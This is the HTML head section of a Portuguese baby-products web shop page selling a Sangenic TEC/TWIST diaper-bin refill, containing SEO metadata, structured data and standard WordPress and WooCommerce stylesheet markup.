

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/
body_size: 55590
content:
<!doctype html>
<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus) &#8226; Dreams Baby</title>
<meta name="description" content="Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus) . Características: - Permite controlar 99% dos germes e cheiros. – Depois de embrulhada a fralda, o êmbolo easi-push empurra-a para dentro do contentor onde" />
<link rel="canonical" href="https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus) &#8226; Dreams Baby" />
<meta property="og:description" content="Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus) . Características: - Permite controlar 99% dos germes e cheiros. – Depois de embrulhada a fralda, o êmbolo easi-push empurra-a para dentro do contentor onde" />
<meta property="og:url" content="https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/" />
<meta property="og:site_name" content="Dreams Baby" />
<meta property="article:publisher" content="https://www.facebook.com/dreamsbaby.pt/" />
<meta property="article:modified_time" content="2026-01-13T10:46:44+00:00" />
<meta property="og:image" content="https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Tempo estimado de leitura" />
<meta name="twitter:data1" content="1 minuto" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/","url":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/","name":"Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus) &#8226; Dreams Baby","isPartOf":{"@id":"https://dreamsbaby.pt/#website"},"primaryImageOfPage":{"@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/#primaryimage"},"image":{"@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/#primaryimage"},"thumbnailUrl":"https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg","datePublished":"2019-10-04T00:17:05+00:00","dateModified":"2026-01-13T10:46:44+00:00","description":"Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus) . Características: - Permite controlar 99% dos germes e cheiros. – Depois de embrulhada a fralda, o êmbolo easi-push empurra-a para dentro do contentor onde","breadcrumb":{"@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/#primaryimage","url":"https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg","contentUrl":"https://dreamsbaby.pt/wp-content/uploads/2019/10/Sangenic_Pack_Plus_18-twist.jpg","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://dreamsbaby.pt/produto/recarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://dreamsbaby.pt/"},{"@type":"ListItem","position":2,"name":"Loja","item":"https://dreamsbaby.pt/loja/"},{"@type":"ListItem","position":3,"name":"Recarga para contentor de Fraldas Sangenic TEC/TWIST (PackPlus)"}]},{"@type":"WebSite","@id":"https://dreamsbaby.pt/#website","url":"https://dreamsbaby.pt/","name":"Dreams Baby","description":"","publisher":{"@id":"https://dreamsbaby.pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreamsbaby.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://dreamsbaby.pt/#organization","name":"Dreamsbaby","url":"https://dreamsbaby.pt/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://dreamsbaby.pt/#/schema/logo/image/","url":"https://dreamsbaby.pt/wp-content/uploads/2018/08/header-logo.png","contentUrl":"https://dreamsbaby.pt/wp-content/uploads/2018/08/header-logo.png","width":192,"height":88,"caption":"Dreamsbaby"},"image":{"@id":"https://dreamsbaby.pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dreamsbaby.pt/","https://www.instagram.com/dreamsbaby.pt/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dreams Baby &raquo; Feed" href="https://dreamsbaby.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dreams Baby &raquo; Feed de comentários" href="https://dreamsbaby.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dreamsbaby.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreamsbaby.pt%2Fproduto%2Frecarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dreamsbaby.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreamsbaby.pt%2Fproduto%2Frecarga-para-contentor-de-fraldas-sangenic-tec-twist-packplus-18-un%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='formidable-css' href='https://dreamsbaby.pt/wp-content/plugins/formidable/css/formidableforms.css?ver=1132048' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://dreamsbaby.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/qsmksqmb/hj0po.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--zakra-color-1: #5fdae3;--wp--preset--color--zakra-color-2: #f067cf;--wp--preset--color--zakra-color-3: #FFFFFF;--wp--preset--color--zakra-color-4: #F6FEFC;--wp--preset--color--zakra-color-5: #181818;--wp--preset--color--zakra-color-6: #1F1F32;--wp--preset--color--zakra-color-7: #3F3F46;--wp--preset--color--zakra-color-8: #FFFFFF;--wp--preset--color--zakra-color-9: #E4E4E7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-color{color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-color{color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-color{color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-color{color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-color{color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-color{color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-color{color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-color{color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-color{color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-background-color{background-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-background-color{background-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-background-color{background-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-background-color{background-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-background-color{background-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-background-color{background-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-background-color{background-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-background-color{background-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-background-color{background-color: var(--wp--preset--color--zakra-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-zakra-color-1-border-color{border-color: var(--wp--preset--color--zakra-color-1) !important;}.has-zakra-color-2-border-color{border-color: var(--wp--preset--color--zakra-color-2) !important;}.has-zakra-color-3-border-color{border-color: var(--wp--preset--color--zakra-color-3) !important;}.has-zakra-color-4-border-color{border-color: var(--wp--preset--color--zakra-color-4) !important;}.has-zakra-color-5-border-color{border-color: var(--wp--preset--color--zakra-color-5) !important;}.has-zakra-color-6-border-color{border-color: var(--wp--preset--color--zakra-color-6) !important;}.has-zakra-color-7-border-color{border-color: var(--wp--preset--color--zakra-color-7) !important;}.has-zakra-color-8-border-color{border-color: var(--wp--preset--color--zakra-color-8) !important;}.has-zakra-color-9-border-color{border-color: var(--wp--preset--color--zakra-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='chat_me_now_style-css' href='https://dreamsbaby.pt/wp-content/plugins/chat-me-now/assets/css/wmn-front.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/eqht2xet/hj0po.css" media="all"/>
<style id='woof-inline-css' type='text/css'>
.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
display: none;
}
/*# sourceURL=woof-inline-css */
</style>
<!-- <link rel='stylesheet' id='chosen-drop-down-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_by_author_html_items-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_by_text_html_items-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_label_html_items-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woof-switcher23-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dreamsbaby.pt/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/2dj15ye1/hj0po.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='cookieadmin-style-css' href='https://dreamsbaby.pt/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dreamsbaby.pt/wp-content/cache/wpfc-minified/kdw8qfye/hj0po.css" media="all"/>
<style id='cookieadmin-style-inline-css' type='text/css'>
.cookieadmin_remark, .cookieadmin_showmore { color: #1863dc !important; }input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider { background-color: #3582C4 !important; }.cookieadmin_slider{ background-color: #808080 !important; }
/*# sourceURL=cookieadmin-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='product-price-history-chart-css' href='https://dreamsbaby.pt/wp-content/plugins/product-price-history/modules/../assets/build/public-chart.css?ver=2.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://dreamsbaby.pt/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://dreamsbaby.pt/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swatchly-frontend-css' href='https://dreamsbaby.pt/wp-content/plugins/swatchly/assets/css/frontend.css?ver=1.4.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woo-variation-swatches-css' href='https://dreamsbaby.pt/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1765411109' type='text/css' media='all' /> -->
